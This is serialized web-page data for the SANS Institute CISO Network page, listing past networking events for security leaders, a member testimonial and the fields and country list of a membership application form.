20:["$","$L24","2",{"headline":{"text":"","title":"Recent SANS CISO Network Events"},"id":"","readMoreLink":"$undefined","readMoreText":"$undefined","variant":"auto","children":[["$","div","0",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"SANS Executive Cybersecurity Exercise"}]]}],["$","p",null,{"className":"navigation-card__text","children":"In person in London\nTuesday 2ndÂ December 2025"}]]}],"$undefined","$undefined"]}]}],["$","div","1",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"SANS Executive Cybersecurity Exercise"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Virtual only\nThursday 6thÂ November 2025"}]]}],"$undefined","$undefined"]}]}],["$","div","2",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"SANS CISO Network Brunch"}]]}],["$","p",null,{"className":"navigation-card__text","children":"In person at The SANS Cyber Leaders Summit\nWednesday 22ndÂ October 2025"}]]}],"$undefined","$undefined"]}]}],["$","div","3",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"SANS CISO Network Roundtable London â€“ October 2025"}]]}],["$","p",null,{"className":"navigation-card__text","children":"In-person only at the National Liberal Club, London\nWednesday 1st October 2025"}]]}],"$undefined","$undefined"]}]}],["$","div","4",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"SANS Executive Cyber Exercise - CISO Network Members Session: July 2025"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Virtual only via the CISO Network Platform\nWednesday 30th July 2025"}]]}],"$undefined","$undefined"]}]}],["$","div","5",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"SANS Executive Cyber Exercise - CISO Network Members Session: May 2025"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Virtual only via the CISO Network Platform\nWednesday 21st May 2025"}]]}],"$undefined","$undefined"]}]}],["$","div","6",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"SANS CISO Network Roundtable London â€“ April 2025"}]]}],"$L25"]}],"$undefined","$undefined"]}]}],"$L26","$L27","$L28","$L29","$L2a","$L2b"]}]
25:["$","p",null,{"className":"navigation-card__text","children":"In-person only at the National Liberal Club, London\nTuesday 29th April 2025"}]
26:["$","div","7",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"SANS CISO Network UK Summit 2024"}]]}],["$","p",null,{"className":"navigation-card__text","children":"In-Person at The Westin London City Hotel\nWednesday 11th September 2024"}]]}],"$undefined","$undefined"]}]}]
27:["$","div","8",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"SANS CISO Networking Session at GISEC 2024"}]]}],["$","p",null,{"className":"navigation-card__text","children":"In-Person in Dubai, UAE\nTuesday 23rd April 2024 (GISEC Day 1)"}]]}],"$undefined","$undefined"]}]}]
28:["$","div","9",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"SANS CISO Network Night - Singapore April 2024"}]]}],["$","p",null,{"className":"navigation-card__text","children":"In-Person in Singapore\nThursday 4th April 2024"}]]}],"$undefined","$undefined"]}]}]
29:["$","div","10",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"SANS CISO Network February 2024"}]]}],["$","p",null,{"className":"navigation-card__text","children":"In-Person at The Westin London City, London\nTuesday 6th February 2024"}]]}],"$undefined","$undefined"]}]}]
2a:["$","div","11",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"SANS CISO Network Virtual February 2024"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Live Online only via the CISO Network Platform\nThursday 1st February 2024"}]]}],"$undefined","$undefined"]}]}]
2b:["$","div","12",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"SANS CISO Network November 2023"}]]}],["$","p",null,{"className":"navigation-card__text","children":"In-Person at Shangri-La, The Shard, London\nWednesday 29th November 2023 "}]]}],"$undefined","$undefined"]}]}]
2c:I[46270,[],"IconMark"]
8:{"metadata":[["$","title","0",{"children":"CISO Network | SANS Institute"}],["$","meta","1",{"name":"description","content":"Connect with peers, share insights, and stay ahead of emerging threats with the SANS CISO Networkâ€”a trusted community for todayâ€™s cybersecurity leaders."}],["$","meta","2",{"name":"language","content":"en"}],["$","link","3",{"rel":"canonical","href":"https://www.sans.org/for-organizations/ciso-network"}],["$","meta","4",{"property":"og:title","content":"CISO Network and Resources"}],["$","meta","5",{"property":"og:description","content":"Connect with peers, share insights, and stay ahead of emerging threats with the SANS CISO Networkâ€”a trusted community for todayâ€™s cybersecurity leaders."}],["$","meta","6",{"property":"og:url","content":"https://www.sans.org/for-organizations/ciso-network"}],["$","meta","7",{"property":"og:site_name","content":"SANS Institute"}],["$","meta","8",{"property":"og:type","content":"website"}],["$","meta","9",{"name":"twitter:card","content":"summary"}],["$","meta","10",{"name":"twitter:site","content":"@SANSInstitute"}],["$","meta","11",{"name":"twitter:title","content":"CISO Network and Resources"}],["$","meta","12",{"name":"twitter:description","content":"Connect with peers, share insights, and stay ahead of emerging threats with the SANS CISO Networkâ€”a trusted community for todayâ€™s cybersecurity leaders."}],["$","link","13",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"48x48"}],["$","link","14",{"rel":"icon","href":"/icon1.png?2951f2f1b780f8ac","type":"image/png","sizes":"96x96"}],["$","$L2c","15",{}]],"error":null,"digest":"$undefined"}
d:"$8:metadata"
2d:I[46024,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"CarouselWithLabels"]
1d:["$","$L10","1",{"className":"quote-card-carousel__wrapper","children":["$","$L2d",null,{"withAutoHeight":true,"anchorTag":"","disableContainer":"$undefined","heading":{"size":"h3"},"headline":{"title":"Trusted By CISOs Worldwide"},"hideTitle":true,"size":"default","children":[["$","article","0",{"className":"c-quote-card c-wide-card wide-card--default wide-card--surface-secondary","children":[["$","header",null,{"className":"wide-card__image-holder wide-card__image-holder--has-circle-image-default-bg","children":[false,["$","$L14",null,{"alt":"Jitender Arora","height":500,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt5b2f968f177fd67d/687e1300b69750c41c0ecb7c/Jitender_Arora_â€“_CISO_at_Professional_Services.webp","width":500,"className":"wide-card__image","sizes":"160px"}]]}],["$","div",null,{"className":"wide-card__body","children":["$","blockquote",null,{"children":[["$","div",null,{"className":"quote-card__quote","children":["I would highly recommend the Network to fellow CISOs and Security Leaders. SANS have done an amazing job pulling it together and creating content rich events with no vendors and no sales agenda. I really enjoy conversations with fellow security leaders and making new connections","$undefined"]}],["$","footer",null,{"className":"quote-card__author","children":[["$","span",null,{"children":"Jitender Arora"}],["$","cite",null,{"className":"quote-card__author-title","children":"CISO at Professional Services"}]]}]]}]}]]}]]}]}]
2e:I[83323,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-14d1f8f8f47f1471.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-e8fb12478851828a.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8929","static/chunks/8929-46407317132d9977.js","8861","static/chunks/app/%5B...slugs%5D/page-b3361893f50c0252.js"],"FormDynamic"]
22:["$","$L2e","4",{"id":"form","additionalConsent":"$undefined","additionalFields":[{"required":true,"defaultValue":"","name":"city","text":"City","type":"input"},{"required":true,"defaultValue":"","name":"linkedin_url","text":"LinkedIn URL","type":"input"},{"options":[{"label":"1 - 50","value":"1 - 50"},{"label":"51 - 250","value":"51 - 250"},{"label":"251 - 1,000","value":"251 - 1,000"},{"label":"1,001 - 5,000","value":"1,001 - 5,000"},{"label":"5,001  - 10,000","value":"5,001 - 10,000"},{"label":"10,001+","value":"10,001+"}],"required":true,"defaultValue":"","name":"company_size","text":"Company Size","type":"select"},{"required":false,"defaultValue":"Website - Direct","name":"lead_source_value","text":"Lead Source Value","type":"hidden"},{"required":false,"defaultValue":"Direct Website Visit","name":"lead_source_detail_value","text":"Lead Source Detail Value","type":"hidden"},{"required":false,"defaultValue":"SANS Lead","name":"lead_record_type","text":"Lead Record Type","type":"hidden"},{"required":false,"defaultValue":"","name":"comments","text":"Please provide any other comments or further supporting information that will help us with your application.","type":"textarea"},{"required":false,"defaultValue":"SANS CISO Network Form","name":"lead_source_most_recent","text":"Lead Source Most Recent","type":"hidden"}],"formId":"blt61f0bc032a6ead4f","header":{"description":"","title":"Apply To Be A Part Of The CISO Network"},"standardFields":{"country":{"include":true,"list":[{"id":261,"abbreviation":"US","text":"United States","is_gdpr":false},{"id":76,"abbreviation":"CA","text":"Canada","is_gdpr":true},{"id":260,"abbreviation":"GB","text":"United Kingdom","is_gdpr":true},{"id":233,"abbreviation":"ES","text":"Spain","is_gdpr":true},{"id":59,"abbreviation":"BE","text":"Belgium","is_gdpr":true},{"id":95,"abbreviation":"DK","text":"Denmark","is_gdpr":true},{"id":199,"abbreviation":"NO","text":"Norway","is_gdpr":true},{"id":189,"abbreviation":"NL","text":"Netherlands","is_gdpr":true},{"id":51,"abbreviation":"AU","text":"Australia","is_gdpr":false},{"id":138,"abbreviation":"IN","text":"India","is_gdpr":false},{"id":146,"abbreviation":"JP","text":"Japan","is_gdpr":false},{"id":227,"abbreviation":"SG","text":"Singapore","is_gdpr":false},{"id":39,"abbreviation":"AF","text":"Afghanistan","is_gdpr":false},{"id":1188,"abbreviation":"AX","text":"Aland Islands","is_gdpr":true},{"id":40,"abbreviation":"AL","text":"Albania","is_gdpr":false},{"id":41,"abbreviation":"DZ","text":"Algeria","is_gdpr":false},{"id":42,"abbreviation":"AS","text":"American Samoa","is_gdpr":false},{"id":43,"abbreviation":"AD","text":"Andorra","is_gdpr":false},{"id":44,"abbreviation":"AO","text":"Angola","is_gdpr":false},{"id":45,"abbreviation":"AI","text":"Anguilla","is_gdpr":true},{"id":46,"abbreviation":"AQ","text":"Antarctica","is_gdpr":false},{"id":47,"abbreviation":"AG","text":"Antigua and Barbuda","is_gdpr":false},{"id":48,"abbreviation":"AR","text":"Argentina","is_gdpr":false},{"id":49,"abbreviation":"AM","text":"Armenia","is_gdpr":false},{"id":50,"abbreviation":"AW","text":"Aruba","is_gdpr":true},{"id":52,"abbreviation":"AT","text":"Austria","is_gdpr":true},{"id":53,"abbreviation":"AZ","text":"Azerbaijan","is_gdpr":false},{"id":54,"abbreviation":"BS","text":"Bahamas","is_gdpr":false},{"id":55,"abbreviation":"BH","text":"Bahrain","is_gdpr":false},{"id":56,"abbreviation":"BD","text":"Bangladesh","is_gdpr":false},{"id":57,"abbreviation":"BB","text":"Barbados","is_gdpr":false},{"id":58,"abbreviation":"BY","text":"Belarus","is_gdpr":false},{"id":60,"abbreviation":"BZ","text":"Belize","is_gdpr":false},{"id":61,"abbreviation":"BJ","text":"Benin","is_gdpr":false},{"id":62,"abbreviation":"BM","text":"Bermuda","is_gdpr":true},{"id":63,"abbreviation":"BT","text":"Bhutan","is_gdpr":false},{"id":64,"abbreviation":"BO","text":"Bolivia","is_gdpr":false},{"id":1189,"abbreviation":"BQ","text":"Bonaire, Sint Eustatius, and Saba","is_gdpr":true},{"id":65,"abbreviation":"BA","text":"Bosnia And Herzegovina","is_gdpr":false},{"id":66,"abbreviation":"BW","text":"Botswana","is_gdpr":false},{"id":67,"abbreviation":"BV","text":"Bouvet Island","is_gdpr":false},{"id":68,"abbreviation":"BR","text":"Brazil","is_gdpr":false},{"id":69,"abbreviation":"IO","text":"British Indian Ocean Territory","is_gdpr":false},{"id":70,"abbreviation":"BN","text":"Brunei Darussalam","is_gdpr":false},{"id":71,"abbreviation":"BG","text":"Bulgaria","is_gdpr":true},{"id":72,"abbreviation":"BF","text":"Burkina Faso","is_gdpr":false},{"id":73,"abbreviation":"BI","text":"Burundi","is_gdpr":false},{"id":74,"abbreviation":"KH","text":"Cambodia","is_gdpr":false},{"id":75,"abbreviation":"CM","text":"Cameroon","is_gdpr":false},{"id":77,"abbreviation":"CV","text":"Cape Verde","is_gdpr":false},{"id":78,"abbreviation":"KY","text":"Cayman Islands","is_gdpr":true},{"id":79,"abbreviation":"CF","text":"Central African Republic","is_gdpr":false},{"id":80,"abbreviation":"TD","text":"Chad","is_gdpr":false},{"id":81,"abbreviation":"CL","text":"Chile","is_gdpr":false},{"id":82,"abbreviation":"CN","text":"China","is_gdpr":false},{"id":83,"abbreviation":"CX","text":"Christmas Island","is_gdpr":false},{"id":84,"abbreviation":"CC","text":"Cocos (Keeling) Islands","is_gdpr":false},{"id":85,"abbreviation":"CO","text":"Colombia","is_gdpr":false},{"id":86,"abbreviation":"KM","text":"Comoros","is_gdpr":false},{"id":88,"abbreviation":"CK","text":"Cook Islands","is_gdpr":false},{"id":89,"abbreviation":"CR","text":"Costa Rica","is_gdpr":false},{"id":90,"abbreviation":"CI","text":"Cote D'ivoire","is_gdpr":false},{"id":91,"abbreviation":"HR","text":"Croatia (Local Name: Hrvatska)","is_gdpr":true},{"id":1192,"abbreviation":"CW","text":"Curacao","is_gdpr":true},{"id":93,"abbreviation":"CY","text":"Cyprus","is_gdpr":true},{"id":94,"abbreviation":"CZ","text":"Czech Republic","is_gdpr":true},{"id":1190,"abbreviation":"CD","text":"Democratic Republic of the Congo","is_gdpr":false},{"id":96,"abbreviation":"DJ","text":"Djibouti","is_gdpr":false},{"id":97,"abbreviation":"DM","text":"Dominica","is_gdpr":false},{"id":98,"abbreviation":"DO","text":"Dominican Republic","is_gdpr":false},{"id":1198,"abbreviation":"TL","text":"East Timor","is_gdpr":false},{"id":100,"abbreviation":"EC","text":"Ecuador","is_gdpr":false},{"id":101,"abbreviation":"EG","text":"Egypt","is_gdpr":false},{"id":102,"abbreviation":"SV","text":"El Salvador","is_gdpr":false},{"id":103,"abbreviation":"GQ","text":"Equatorial Guinea","is_gdpr":false},{"id":104,"abbreviation":"ER","text":"Eritrea","is_gdpr":false},{"id":105,"abbreviation":"EE","text":"Estonia","is_gdpr":true},{"id":240,"abbreviation":"SZ","text":"Eswatini","is_gdpr":false},{"id":106,"abbreviation":"ET","text":"Ethiopia","is_gdpr":false},{"id":108,"abbreviation":"FK","text":"Falkland Islands (Malvinas)","is_gdpr":true},{"id":109,"abbreviation":"FO","text":"Faroe Islands","is_gdpr":true},{"id":110,"abbreviation":"FJ","text":"Fiji","is_gdpr":false},{"id":111,"abbreviation":"FI","text":"Finland","is_gdpr":true},{"id":112,"abbreviation":"FR","text":"France","is_gdpr":true},{"id":114,"abbreviation":"GF","text":"French Guiana","is_gdpr":true},{"id":115,"abbreviation":"PF","text":"French Polynesia","is_gdpr":true},{"id":116,"abbreviation":"TF","text":"French Southern Territories","is_gdpr":true},{"id":117,"abbreviation":"GA","text":"Gabon","is_gdpr":false},{"id":118,"abbreviation":"GM","text":"Gambia","is_gdpr":false},{"id":119,"abbreviation":"GE","text":"Georgia","is_gdpr":false},{"id":120,"abbreviation":"DE","text":"Germany","is_gdpr":true},{"id":121,"abbreviation":"GH","text":"Ghana","is_gdpr":false},{"id":122,"abbreviation":"GI","text":"Gibraltar","is_gdpr":true},{"id":123,"abbreviation":"GR","text":"Greece","is_gdpr":true},{"id":124,"abbreviation":"GL","text":"Greenland","is_gdpr":true},{"id":125,"abbreviation":"GD","text":"Grenada","is_gdpr":false},{"id":126,"abbreviation":"GP","text":"Guadeloupe","is_gdpr":true},{"id":127,"abbreviation":"GU","text":"Guam","is_gdpr":false},{"id":128,"abbreviation":"GT","text":"Guatemala","is_gdpr":false},{"id":1077,"abbreviation":"GG","text":"Guernsey","is_gdpr":false},{"id":129,"abbreviation":"GN","text":"Guinea","is_gdpr":false},{"id":130,"abbreviation":"GW","text":"Guinea-Bissau","is_gdpr":false},{"id":131,"abbreviation":"GY","text":"Guyana","is_gdpr":false},{"id":132,"abbreviation":"HT","text":"Haiti","is_gdpr":false},{"id":133,"abbreviation":"HM","text":"Heard And McDonald Islands","is_gdpr":false},{"id":134,"abbreviation":"HN","text":"Honduras","is_gdpr":false},{"id":135,"abbreviation":"HK","text":"Hong Kong","is_gdpr":false},{"id":136,"abbreviation":"HU","text":"Hungary","is_gdpr":true},{"id":137,"abbreviation":"IS","text":"Iceland","is_gdpr":true},{"id":139,"abbreviation":"ID","text":"Indonesia","is_gdpr":false},{"id":141,"abbreviation":"IQ","text":"Iraq","is_gdpr":false},{"id":142,"abbreviation":"IE","text":"Ireland","is_gdpr":true},{"id":1079,"abbreviation":"IM","text":"Isle of Man","is_gdpr":false},{"id":143,"abbreviation":"IL","text":"Israel","is_gdpr":false},{"id":144,"abbreviation":"IT","text":"Italy","is_gdpr":true},{"id":145,"abbreviation":"JM","text":"Jamaica","is_gdpr":false},{"id":1076,"abbreviation":"JE","text":"Jersey","is_gdpr":false},{"id":147,"abbreviation":"JO","text":"Jordan","is_gdpr":false},{"id":148,"abbreviation":"KZ","text":"Kazakhstan","is_gdpr":false},{"id":149,"abbreviation":"KE","text":"Kenya","is_gdpr":false},{"id":150,"abbreviation":"KI","text":"Kiribati","is_gdpr":false},{"id":152,"abbreviation":"KR","text":"Korea, Republic Of","is_gdpr":false},{"id":1199,"abbreviation":"XK","text":"Kosovo","is_gdpr":true},{"id":153,"abbreviation":"KW","text":"Kuwait","is_gdpr":false},{"id":154,"abbreviation":"KG","text":"Kyrgyzstan","is_gdpr":false},{"id":155,"abbreviation":"LA","text":"Lao People's Democratic Republic","is_gdpr":false},{"id":156,"abbreviation":"LV","text":"Latvia","is_gdpr":true},{"id":157,"abbreviation":"LB","text":"Lebanon","is_gdpr":false},{"id":158,"abbreviation":"LS","text":"Lesotho","is_gdpr":false},{"id":159,"abbreviation":"LR","text":"Liberia","is_gdpr":false},{"id":161,"abbreviation":"LI","text":"Liechtenstein","is_gdpr":true},{"id":162,"abbreviation":"LT","text":"Lithuania","is_gdpr":true},{"id":163,"abbreviation":"LU","text":"Luxembourg","is_gdpr":true},{"id":164,"abbreviation":"MO","text":"Macau","is_gdpr":false},{"id":166,"abbreviation":"MG","text":"Madagascar","is_gdpr":false},{"id":167,"abbreviation":"MW","text":"Malawi","is_gdpr":false},{"id":168,"abbreviation":"MY","text":"Malaysia","is_gdpr":false},{"id":169,"abbreviation":"MV","text":"Maldives","is_gdpr":false},{"id":170,"abbreviation":"ML","text":"Mali","is_gdpr":false},{"id":171,"abbreviation":"MT","text":"Malta","is_gdpr":true},{"id":172,"abbreviation":"MH","text":"Marshall Islands","is_gdpr":false},{"id":173,"abbreviation":"MQ","text":"Martinique","is_gdpr":true},{"id":174,"abbreviation":"MR","text":"Mauritania","is_gdpr":false},{"id":175,"abbreviation":"MU","text":"Mauritius","is_gdpr":false},{"id":176,"abbreviation":"YT","text":"Mayotte","is_gdpr":true},{"id":177,"abbreviation":"MX","text":"Mexico","is_gdpr":false},{"id":178,"abbreviation":"FM","text":"Micronesia, Federated States Of","is_gdpr":false},{"id":179,"abbreviation":"MD","text":"Moldova, Republic Of","is_gdpr":false},{"id":180,"abbreviation":"MC","text":"Monaco","is_gdpr":false},{"id":181,"abbreviation":"MN","text":"Mongolia","is_gdpr":false},{"id":1089,"abbreviation":"ME","text":"Montenegro","is_gdpr":false},{"id":182,"abbreviation":"MS","text":"Montserrat","is_gdpr":true},{"id":183,"abbreviation":"MA","text":"Morocco","is_gdpr":false},{"id":184,"abbreviation":"MZ","text":"Mozambique","is_gdpr":false},{"id":185,"abbreviation":"MM","text":"Myanmar","is_gdpr":false},{"id":186,"abbreviation":"NA","text":"Namibia","is_gdpr":false},{"id":187,"abbreviation":"NR","text":"Nauru","is_gdpr":false},{"id":188,"abbreviation":"NP","text":"Nepal","is_gdpr":false},{"id":190,"abbreviation":"AN","text":"Netherlands Antilles","is_gdpr":false},{"id":191,"abbreviation":"NC","text":"New Caledonia","is_gdpr":true},{"id":192,"abbreviation":"NZ","text":"New Zealand","is_gdpr":false},{"id":193,"abbreviation":"NI","text":"Nicaragua","is_gdpr":false},{"id":194,"abbreviation":"NE","text":"Niger","is_gdpr":false},{"id":195,"abbreviation":"NG","text":"Nigeria","is_gdpr":false},{"id":196,"abbreviation":"NU","text":"Niue","is_gdpr":false},{"id":197,"abbreviation":"NF","text":"Norfolk Island","is_gdpr":false},{"id":165,"abbreviation":"MK","text":"North Macedonia","is_gdpr":false},{"id":198,"abbreviation":"MP","text":"Northern Mariana Islands","is_gdpr":false},{"id":200,"abbreviation":"OM","text":"Oman","is_gdpr":false},{"id":201,"abbreviation":"PK","text":"Pakistan","is_gdpr":false},{"id":202,"abbreviation":"PW","text":"Palau","is_gdpr":false},{"id":1045,"abbreviation":"PS","text":"Palestine","is_gdpr":false},{"id":203,"abbreviation":"PA","text":"Panama","is_gdpr":false},{"id":204,"abbreviation":"PG","text":"Papua New Guinea","is_gdpr":false},{"id":205,"abbreviation":"PY","text":"Paraguay","is_gdpr":false},{"id":206,"abbreviation":"PE","text":"Peru","is_gdpr":false},{"id":207,"abbreviation":"PH","text":"Philippines","is_gdpr":false},{"id":208,"abbreviation":"PN","text":"Pitcairn","is_gdpr":true},{"id":209,"abbreviation":"PL","text":"Poland","is_gdpr":true},{"id":210,"abbreviation":"PT","text":"Portugal","is_gdpr":true},{"id":211,"abbreviation":"PR","text":"Puerto Rico","is_gdpr":false},{"id":212,"abbreviation":"QA","text":"Qatar","is_gdpr":false},{"id":213,"abbreviation":"RE","text":"Reunion","is_gdpr":true},{"id":214,"abbreviation":"RO","text":"Romania","is_gdpr":true},{"id":215,"abbreviation":"RU","text":"Russian Federation","is_gdpr":false},{"id":216,"abbreviation":"RW","text":"Rwanda","is_gdpr":false},{"id":1088,"abbreviation":"BL","text":"Saint Bartholemy","is_gdpr":true},{"id":217,"abbreviation":"KN","text":"Saint Kitts And Nevis","is_gdpr":false},{"id":218,"abbreviation":"LC","text":"Saint Lucia","is_gdpr":false},{"id":1195,"abbreviation":"MF","text":"Saint Martin","is_gdpr":true},{"id":219,"abbreviation":"VC","text":"Saint Vincent And The Grenadines","is_gdpr":false},{"id":220,"abbreviation":"WS","text":"Samoa","is_gdpr":false},{"id":221,"abbreviation":"SM","text":"San Marino","is_gdpr":false},{"id":222,"abbreviation":"ST","text":"Sao Tome And Principe","is_gdpr":false},{"id":223,"abbreviation":"SA","text":"Saudi Arabia","is_gdpr":false},{"id":224,"abbreviation":"SN","text":"Senegal","is_gdpr":false},{"id":993,"abbreviation":"RS","text":"Serbia","is_gdpr":false},{"id":225,"abbreviation":"SC","text":"Seychelles","is_gdpr":false},{"id":226,"abbreviation":"SL","text":"Sierra Leone","is_gdpr":false},{"id":1197,"abbreviation":"SX","text":"Sint Maarten","is_gdpr":true},{"id":228,"abbreviation":"SK","text":"Slovakia","is_gdpr":true},{"id":229,"abbreviation":"SI","text":"Slovenia","is_gdpr":true},{"id":230,"abbreviation":"SB","text":"Solomon Islands","is_gdpr":false},{"id":232,"abbreviation":"ZA","text":"South Africa","is_gdpr":false},{"id":1193,"abbreviation":"GS","text":"South Georgia and the South Sandwich Islands","is_gdpr":false},{"id":1196,"abbreviation":"SS","text":"South Sudan","is_gdpr":false},{"id":234,"abbreviation":"LK","text":"Sri Lanka","is_gdpr":false},{"id":235,"abbreviation":"SH","text":"St. Helena","is_gdpr":true},{"id":236,"abbreviation":"PM","text":"St. Pierre And Miquelon","is_gdpr":true},{"id":238,"abbreviation":"SR","text":"Suriname","is_gdpr":false},{"id":239,"abbreviation":"SJ","text":"Svalbard And Jan Mayen Islands","is_gdpr":false},{"id":241,"abbreviation":"SE","text":"Sweden","is_gdpr":true},{"id":242,"abbreviation":"CH","text":"Switzerland","is_gdpr":true},{"id":244,"abbreviation":"TW","text":"Taiwan","is_gdpr":false},{"id":245,"abbreviation":"TJ","text":"Tajikistan","is_gdpr":false},{"id":246,"abbreviation":"TZ","text":"Tanzania, United Republic Of","is_gdpr":false},{"id":247,"abbreviation":"TH","text":"Thailand","is_gdpr":false},{"id":248,"abbreviation":"TG","text":"Togo","is_gdpr":false},{"id":249,"abbreviation":"TK","text":"Tokelau","is_gdpr":false},{"id":250,"abbreviation":"TO","text":"Tonga","is_gdpr":false},{"id":251,"abbreviation":"TT","text":"Trinidad And Tobago","is_gdpr":false},{"id":252,"abbreviation":"TN","text":"Tunisia","is_gdpr":false},{"id":253,"abbreviation":"TR","text":"Turkey","is_gdpr":false},{"id":254,"abbreviation":"TM","text":"Turkmenistan","is_gdpr":false},{"id":255,"abbreviation":"TC","text":"Turks And Caicos Islands","is_gdpr":true},{"id":256,"abbreviation":"TV","text":"Tuvalu","is_gdpr":false},{"id":257,"abbreviation":"UG","text":"Uganda","is_gdpr":false},{"id":258,"abbreviation":"UA","text":"Ukraine","is_gdpr":false},{"id":259,"abbreviation":"AE","text":"United Arab Emirates","is_gdpr":false},{"id":262,"abbreviation":"UM","text":"United States Minor Outlying Islands","is_gdpr":false},{"id":263,"abbreviation":"UY","text":"Uruguay","is_gdpr":false},{"id":264,"abbreviation":"UZ","text":"Uzbekistan","is_gdpr":false},{"id":265,"abbreviation":"VU","text":"Vanuatu","is_gdpr":false},{"id":266,"abbreviation":"VA","text":"Vatican City State","is_gdpr":false},{"id":267,"abbreviation":"VE","text":"Venezuela","is_gdpr":false},{"id":268,"abbreviation":"VN","text":"Vietnam","is_gdpr":false},{"id":269,"abbreviation":"VG","text":"Virgin Islands (British)","is_gdpr":true},{"id":270,"abbreviation":"VI","text":"Virgin Islands (U.S.)","is_gdpr":false},{"id":271,"abbreviation":"WF","text":"Wallis And Futuna Islands","is_gdpr":true},{"id":272,"abbreviation":"EH","text":"Western Sahara","is_gdpr":false},{"id":273,"abbreviation":"YE","text":"Yemen","is_gdpr":false},{"id":276,"abbreviation":"ZM","text":"Zambia","is_gdpr":false},{"id":277,"abbreviation":"ZW","text":"Zimbabwe","is_gdpr":false}],"options":[{"label":"United States","value":"United States"},{"label":"Canada","value":"Canada"},{"label":"United Kingdom","value":"United 